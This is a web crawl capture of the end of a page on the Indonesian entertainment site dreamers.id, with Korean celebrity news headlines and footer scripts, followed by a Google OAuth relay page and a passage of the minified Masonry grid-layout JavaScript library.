                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"><img alt="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya" src="http://www.dreamers.id/img_artikel/7120260122100750.jpg" width="248" alt="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya'">Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar" title="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar"><img alt="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar" src="http://www.dreamers.id/img_artikel/9720260122141433.jpg" width="248" alt="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar'">Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" title="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah"><img alt="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah" src="http://www.dreamers.id/img_artikel/420260122124404.jpg" width="248" alt="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah'">Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining" title="Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;"><img alt="Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;" src="http://www.dreamers.id/img_artikel/1020260122140652.jpg" width="248" alt="Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining'">Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhiburan.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9x8Wj_ckhClb_WWHak1-yw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9x8Wj_ckhClb_WWHak1-yw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/masonry.pkgd.min.js
body_size: 17147
content:
/*!
 * Masonry PACKAGED v3.0.0
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

(function(t){"use strict";function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define(function(){return e}):t.getStyleProperty=e})(window),function(t){"use strict";function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function n(t){function n(t){if("string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var n=r(t);if("none"===n.display)return i();var h={};h.width=t.offsetWidth,h.height=t.offsetHeight;for(var p=h.isBorderBox=!(!a||!n[a]||"border-box"!==n[a]),u=0,f=s.length;f>u;u++){var d=s[u],c=n[d],l=parseFloat(c);h[d]=isNaN(l)?0:l}var m=h.paddingLeft+h.paddingRight,y=h.paddingTop+h.paddingBottom,g=h.marginLeft+h.marginRight,v=h.marginTop+h.marginBottom,_=h.borderLeftWidth+h.borderRightWidth,b=h.borderTopWidth+h.borderBottomWidth,L=p&&o,E=e(n.width);E!==!1&&(h.width=E+(L?0:m+_));var I=e(n.height);return I!==!1&&(h.height=I+(L?0:y+b)),h.innerWidth=h.width-(m+_),h.innerHeight=h.height-(y+b),h.outerWidth=h.width+g,h.outerHeight=h.height+v,h}}var o,a=t("boxSizing");return function(){if(a){var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style[a]="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=r(t);o=200===e(n.width),i.removeChild(t)}}(),n}var o=document.defaultView,r=o&&o.getComputedStyle?function(t){return o.getComputedStyle(t,null)}:function(t){return t.currentStyle},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define(["get-style-property"],n):t.getSize=n(t.getStyleProperty)}(window),function(t){"use strict";var e=document.documentElement,i=function(){};e.addEventListener?i=function(t,e,i){t.addEventListener(e,i,!1)}:e.attachEvent&&(i=function(e,i,n){e[i+n]=n.handleEvent?function(){var e=t.event;e.target=e.target||e.srcElement,n.handleEvent.call(n,e)}:function(){var i=t.event;i.target=i.target||i.srcElement,n.call(e,i)},e.attachEvent("on"+i,e[i+n])});var n=function(){};e.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:e.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var o={bind:i,unbind:n};"function"==typeof define&&define.amd?define(o):t.eventie=o}(this),function(t){"use strict";function e(t){"function"==typeof t&&(e.isReady?t():r.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==o.readyState;if(!e.isReady&&!i){e.isReady=!0;for(var n=0,s=r.length;s>n;n++){var a=r[n];a()}}}function n(n){return n.bind(o,"DOMContentLoaded",i),n.bind(o,"readystatechange",i),n.bind(t,"load",i),e}var o=t.document,r=[];e.isReady=!1,"function"==typeof define&&define.amd?define(["eventie"],n):t.docReady=n(t.eventie)}(this),function(t){"use strict";function e(){}function i(t,e){if(o)return e.indexOf(t);for(var i=e.length;i--;)if(e[i]===t)return i;return-1}var n=e.prototype,o=Array.prototype.indexOf?!0:!1;n._getEvents=function(){return this._events||(this._events={})},n.getListeners=function(t){var e,i,n=this._getEvents();if("object"==typeof t){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,e){var n,o=this.getListenersAsObject(t);for(n in o)o.hasOwnProperty(n)&&-1===i(e,o[n])&&o[n].push(e);return this},n.on=n.addListener,n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,e){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=i(e,r[o]),-1!==n&&r[o].splice(n,1));return this},n.off=n.removeListener,n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if("object"===i)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.emitEvent=function(t,e){var i,n,o,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(i=r[n].length;i--;)o=e?r[n][i].apply(null,e):r[n][i](),o===!0&&this.removeListener(t,r[n][i]);return this},n.trigger=n.emitEvent,n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},"function"==typeof define&&define.amd?define(function(){return e}):t.EventEmitter=e}(this),function(t){"use strict";function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,h=this.length;h>a;a++){var p=this[a],u=t.data(p,e);if(u)if(t.isFunction(u[o])&&"_"!==o.charAt(0)){var f=u[o].apply(u,s);if(void 0!==f)return f}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};t.bridget=function(t,e){i(e),o(t,e)}}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define(["jquery"],i):i(t.jQuery)}(window),function(t,e){"use strict";function i(t,e){return t[a](e)}function n(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){n(t);for(var i=t.parentNode.querySelectorAll(e),o=0,r=i.length;r>o;o++)if(i[o]===t)return!0;return!1}function r(t,e){return n(t),i(t,e)}var s,a=function(){if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0,n=t.length;n>i;i++){var o=t[i],r=o+"MatchesSelector";if(e[r])return r}}();if(a){var h=document.createElement("div"),p=i(h,"div");s=p?i:r}else s=o;"function"==typeof define&&define.amd?define(function(){return s}):window.matchesSelector=s}(this,Element.prototype),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=t.getSize,o=t.getStyleProperty,r=t.EventEmitter,s=document.defaultView,a=s&&s.getComputedStyle?function(t){return s.getComputedStyle(t,null)}:function(t){return t.currentStyle},h=o("transition"),p=o("transform"),u=h&&p,f=!!o("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[h],c=["transform","transition","transitionDuration","transitionProperty"],l=function(){for(var t={},e=0,i=c.length;i>e;e++){var n=c[e],r=o(n);r&&r!==n&&(t[n]=r)}return t}();e(i.prototype,r.prototype),i.prototype._create=function(){this.css({position:"absolute"})},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.getSize=function(){this.size=n(this.element)},i.prototype.css=function(t){var e=this.element.style;for(var i in t){var n=l[i]||i;e[n]=t[i]}},i.prototype.getPosition=function(){var t=a(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=parseInt(t[i?"left":"right"],10),r=parseInt(t[n?"top":"bottom"],10);o=isNaN(o)?0:o,r=isNaN(r)?0:r;var s=this.layout.size;o-=i?s.paddingLeft:s.paddingRight,r-=n?s.paddingTop:s.paddingBottom,this.position.x=o,this.position.y=r},i.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var m=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};i.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,h=e-n,p={},u=this.layout.options;a=u.isOriginLeft?a:-a,h=u.isOriginTop?h:-h,p.transform=m(a,h),this.transition({to:p,onTransitionEnd:this.layoutPosition,isCleaning:!0})},i.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},i.prototype.moveTo=u?i.prototype._transitionTo:i.prototype.goTo,i.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},i.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd&&t.onTransitionEnd.call(this)},i.prototype._transition=function(t){var e=this.layout.options.transitionDuration;if(!parseFloat(e))return this._nonTransition(t),void 0;var i=t.to,n=[];for(var o in i)n.push(o);var r={};if(r.transitionProperty=n.join(","),r.transitionDuration=e,this.element.addEventListener(d,this,!1),(t.isCleaning||t.onTransitionEnd)&&this.on("transitionEnd",function(e){return t.isCleaning&&e._removeStyles(i),t.onTransitionEnd&&t.onTransitionEnd.call(e),!0}),t.from){this.css(t.from);var s=this.element.offsetHeight;s=null}this.css(r),this.css(i),this.isTransitioning=!0},i.prototype.transition=i.prototype[h?"_transition":"_nonTransition"],i.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},i.prototype.onotransitionend=function(t){this.ontransitionend(t)},i.prototype.ontransitionend=function(t){t.target===this.element&&(this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1,this.emitEvent("transitionEnd",[this]))},i.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var y={transitionProperty:"",transitionDuration:""};i.prototype.removeTransitionStyles=function(){this.css(y)},i.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},i.prototype.remove=h?function(){var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()}:i.prototype.removeElem,i.prototype.reveal=function(){this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},i.prototype.hide=function(){this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:function(){this.css({display:"none"})}})},i.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},t.Outlayer={Item:i}}(window),function(t){"use strict";function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===v.call(t)}function n(t){var e=[];if(i(t))e=t;else if("number"==typeof t.length)for(var n=0,o=t.length;o>n;n++)e.push(t[n]);else e.push(t);return e}function o(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function r(t,i){if("string"==typeof t&&(t=l.querySelector(t)),!t||!_(t))return m&&m.error("Bad "+this.settings.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.options),e(this.options,i);var n=++L;this.element.outlayerGUID=n,E[n]=this,this._create(),this.options.isInitLayout&&this.layout()}function s(t,i){t.prototype[i]=e({},r.prototype[i])}var a=t.Outlayer,h=a.Item,p=t.docReady,u=t.EventEmitter,f=t.eventie,d=t.getSize,c=t.matchesSelector,l=t.document,m=t.console,y=t.jQuery,g=function(){},v=Object.prototype.toString,_="object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},b=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},L=0,E={};r.prototype.settings={namespace:"outlayer",item:a.Item},r.prototype.options={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(r.prototype,u.prototype),r.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},r.prototype.reloadItems=function(){this.items=this._getItems(this.element.children)},r.prototype._getItems=function(t){for(var e=this._filterFindItemElements(t),i=this.settings.item,n=[],o=0,r=e.length;r>o;o++){var s=e[o],a=new i(s,this,this.options.itemOptions);n.push(a)}return n},r.prototype._filterFindItemElements=function(t){t=n(t);var e=this.options.itemSelector;if(!e)return t;for(var i=[],o=0,r=t.length;r>o;o++){var s=t[o];c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),h=0,p=a.length;p>h;h++)i.push(a[h])}return i},r.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},r.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},r.prototype._init=r.prototype.layout,r.prototype._resetLayout=function(){this.getSize()},r.prototype.getSize=function(){this.size=d(this.element)},r.prototype._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):_(n)&&(i=n),this[t]=i?d(i)[e]:n):this[t]=0},r.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},r.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},r.prototype._layoutItems=function(t,e){if(!t||!t.length)return this.emitEvent("layoutComplete",[this,t]),void 0;this._itemsOn(t,"layout",function(){this.emitEvent("layoutComplete",[this,t])});for(var i=[],n=0,o=t.length;o>n;n++){var r=t[n],s=this._getItemLayoutPosition(r);s.item=r,s.isInstant=e,i.push(s)}this._processLayoutQueue(i)},r.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},r.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},r.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},r.prototype._postLayout=function(){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},r.prototype._getContainerSize=g,r.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},r.prototype._itemsOn=function(t,e,i){function n(){return o++,o===r&&i.call(s),!0}for(var o=0,r=t.length,s=this,a=0,h=t.length;h>a;a++){var p=t[a];p.on(e,n)}},r.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},r.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},r.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},r.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e],o=b(this.stamps,n);-1!==o&&this.stamps.splice(o,1),this.unignore(n)}},r.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n(t)):void 0},r.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},r.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},r.prototype._manageStamp=g,r.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=d(t),o={left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom};return o},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.bindResize=function(){this.isResizeBound||(f.bind(t,"resize",this),this.isResizeBound=!0)},r.prototype.unbindResize=function(){f.unbind(t,"resize",this),this.isResizeBound=!1},r.prototype.onresize=function(){function t(){e.resize()}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},r.prototype.resize=function(){var t=d(this.element),e=this.size&&t;e&&t.innerWidth===this.size.innerWidth||(this.layout(),delete this.resizeTimeout)},r.prototype.addItems=function(t){var e=this._getItems(t);if(e.length)return this.items=this.items.concat(e),e},r.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},r.prototype.prepended=function(t){var e=this._getItems(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},r.prototype.reveal=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++){var n=t[e];n.reveal()}},r.prototype.hide=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++){var n=t[e];n.hide()}},r.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},r.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],r=this.getItem(o);r&&e.push(r)}return e}},r.prototype.remove=function(t){t=n(t);var e=this.getItems(t);this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,o=e.length;o>i;i++){var r=e[i];r.remove();var s=b(this.items,r);this.items.splice(s,1)}},r.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];n.destroy()}this.unbindResize(),delete this.element.outlayerGUID},r.data=function(t){var e=t&&t.outlayerGUID;return e&&E[e]},r.create=function(t,i){function n(){r.apply(this,arguments)}return e(n.prototype,r.prototype),s(n,"options"),s(n,"settings"),e(n.prototype.options,i),n.prototype.settings.namespace=t,n.data=r.data,n.Item=function(){h.apply(this,arguments)},n.Item.prototype=new r.Item,n.prototype.settings.item=n.Item,p(function(){for(var e=o(t),i=l.querySelectorAll(".js-"+e),r="data-"+e+"-options",s=0,a=i.length;a>s;s++){var 